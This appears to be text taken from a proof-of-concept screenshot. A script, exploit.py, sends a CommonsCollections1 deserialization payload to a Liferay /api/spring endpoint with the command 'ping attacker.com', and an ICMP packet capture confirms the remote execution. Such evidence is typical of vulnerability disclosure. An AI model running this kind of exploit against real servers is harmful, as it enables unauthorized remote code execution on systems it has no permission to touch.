 Command Prompt
Microsoft Windows [Version 10.0.26100.3775]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Admin>cd C:\Users\Admin\PycharmProjects\PythonProject3\liferay
C:\Users\Admin\PycharmProjects\PythonProject3\liferay>python exploit.py --ur
l http://192.168.17.1:8080 --endpoint /api/spring --chain CommonsCollections
1 --cmd "ping attacker.com"
Send payload successfully!!
C:\Users\Admin\PycharmProjects\PythonProject3\liferay>
Capturing from Wi-Fi
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp
No. Time Source Destination Protocol Length Info
7680 157.446413 192.168.72.101 209.196.146.115 ICMP 74 Echo (ping) request id=0x00
7705 157.698491 209.196.146.115 192.168.72.101 ICMP 74 Echo (ping) reply id=0x00
7709 158.460226 192.168.72.101 209.196.146.115 ICMP 74 Echo (ping) request id=0x00
7710 158.787898 209.196.146.115 192.168.72.101 ICMP 74 Echo (ping) reply id=0x00
7712 159.469516 192.168.72.101 209.196.146.115 ICMP 74 Echo (ping) request id=0x00
7714 159.810372 209.196.146.115 192.168.72.101 ICMP 74 Echo (ping) reply id=0x00
8144 160.482456 192.168.72.101 209.196.146.115 ICMP 74 Echo (ping) request id=0x00
8146 160.733845 209.196.146.115 192.168.72.101 ICMP 74 Echo (ping) reply id=0x00